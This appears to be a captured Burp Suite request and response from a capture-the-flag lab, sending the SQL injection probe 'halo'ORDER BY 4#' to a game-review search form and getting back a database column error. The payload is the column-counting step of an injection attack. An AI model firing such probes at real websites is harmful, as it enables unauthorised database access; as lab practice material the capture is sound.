 Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.206.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.206.251
10 Connection: keep-alive
11 Referer: http://10.10.206.251/portal.php
12 Cookie: PHPSESSID=nffjf5r8n898mvpipipi4m9qj7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 searchitem=halo'ORDER+BY+4#
Response
Pretty Raw Hex Render \n
25 <td>
26 Search for a game review:
27 </td>
28 <td>
29 <input type="text" id="searchitem" name="searchitem">
&nbsp;&nbsp;
30 </td>
31 <td>
32 <input type="submit" value="Search!"/>
33 </td>
34 </tr>
35 </table>
36
37 </p>
38
39 </form>
40
41
42 <div class="searchheader" style="color:white">
43 <table>
44 <tr>
45 <td style="width:200px">
46 <b>
Title
</b>
47 </td>
48 <td style="width:450px">
49 <b>
Review
</b>
50 </td>
51 </tr>
52
53 </table>
</div>
Unknown column '4' in 'order clause'
</table>
54 </div>
55 </body>
56 </html>
57